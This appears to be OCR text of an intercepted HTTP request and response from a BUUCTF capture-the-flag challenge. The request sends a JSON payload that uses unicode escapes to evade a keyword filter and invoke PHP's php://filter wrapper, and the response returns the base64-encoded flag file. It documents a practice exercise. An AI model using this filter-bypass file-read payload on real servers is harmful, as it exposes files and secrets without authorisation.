 Request
Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: 44b4e550-59a5-4df5-95b5-a9ec40106bfd.node3.buuoj.cn
Content-Length: 100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Origin: http://44b4e550-59a5-4df5-95b5-a9ec40106bfd.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer:
http://44b4e550-59a5-4df5-95b5-a9ec40106bfd.node3.buuoj.cn/query.php?source={%E2%80%
9Cpage%E2%80%9D:%E2%80%9Dph\u0070://filter/read=convert.base64-encode/resource=/
\u0066lag%E2%80%9D}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{"page":"\u0070\u0068\u0070://filter/read=convert.base64-encode/resource=/\u0066\u006c\u0
061\u0067"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 Jun 2020 07:26:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3thODgxOGQxNC0xZTkzLTQ3NzAtYWYzYi0xMzVkOTYwNzE2M2J9C
g=="}